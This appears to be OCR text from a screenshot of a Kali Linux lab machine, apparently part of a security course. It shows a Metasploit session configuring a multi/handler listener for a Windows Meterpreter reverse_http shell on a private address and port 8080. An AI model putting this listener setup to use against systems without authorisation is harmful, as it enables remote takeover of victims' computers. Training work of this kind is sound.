 Kali 2021 x64 Customized by zSecurity v1.0.3 (Snapshot 2) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Feb 27 12:42 1
root@kali: ~
root@kali: ~ 135x30
+ -- --=[ 596 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: Tired of setting RHOSTS for modules? Try
globally setting it with setg RHOSTS x.x.x.x
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lport 8080
lport => 8080
msf6 exploit(multi/handler) > set lhost 192.168.45.181
lhost => 192.168.45.181
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_http):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.181 yes The local listener hostname
LPORT 8080 yes The local listener port
LURI no The HTTP Path